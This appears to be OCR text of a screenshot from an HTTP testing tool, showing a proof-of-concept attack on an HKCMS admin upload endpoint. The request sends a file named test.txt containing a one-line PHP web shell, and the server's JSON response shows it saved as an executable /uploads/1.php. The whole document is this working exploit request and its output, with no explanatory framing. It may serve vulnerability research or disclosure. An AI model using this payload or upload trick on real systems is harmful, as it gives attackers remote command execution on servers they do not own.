 Request
数据包扫描
美 化
热加载
构造请求
1 POST /admin.php/common/upload HTTP/1.1
2 Host ? : hkcms666
3 Origin: http://hkcms666
4 Accept-Language: zh-CN,zh;q=0.9
5 Cookie: admin_hkcms_lang=zh-cn; HKCMSSESSID=d0f6045d86e047d24fa4082dad7f0363
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
130.0.0.0 Safari/537.36
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarylNgaUYzRi4OQKLcv
9 Accept: application/json, text/javascript, */*; q=0.01
10 Accept-Encoding: gzip, deflate
11 Content-Length auto : 213
12
13 ------WebKitFormBoundarylNgaUYzRi4OQKLcv
14 Content-Disposition: form-data; name="files[]"; filename="test.txt"
15 Content-Type: text/plain
16
17 <?php system($_GET['1']);?>
18 ------WebKitFormBoundarylNgaUYzRi4OQKLcv--
19
Responses
395bytes / 93ms
美化
请输入定位响应
1 HTTP/1.1 200 OK
远端地址:127.0.0.1:80; 响
2 Date: Wed, 30 Oct 2024 12:27:57 GMT
3ms; 总耗时:94ms; URL:h
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
ms666/admin.php/comm
4 X-Powered-By: PHP/7.3.4
5 Set-Cookie: admin_hkcms_lang=zh-cn; expires=Wed, 06-Nov-2024 12:27:58 GMT; Max-Age=604800; path=/
6 Set-Cookie: HKCMSSESSID=d0f6045d86e047d24fa4082dad7f0363; expires=Wed, 30-Oct-2024 14:27:58 GMT; Max-Age=7200;
path=/
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 543
9
10 {
11 "code": 200,
12 "msg": "操作成功",
13 "data": [
14 {
15 "id": 1,
16 "user_id": 1,
17 "user_type": 1,
18 "title": "test.txt",
19 "path": "/uploads/1.php",
20 "size": 28,
21 "ext": "txt",
22 "mime_type": "text/plain",
23 "md5": "e058efc4c2b1b765f192123253b6f347",
24 "storage": "local",
25 "remark": "",
26 "status": "normal",
27 "update_time": "2024-10-30 20:14:56",
28 "create_time": "2024-10-30 20:14:56",
29 "cdn_url": "http://hkcms666/uploads/1.php"
30 }
31 ],
32 "url": "",
33 "wait": 3
34 }
35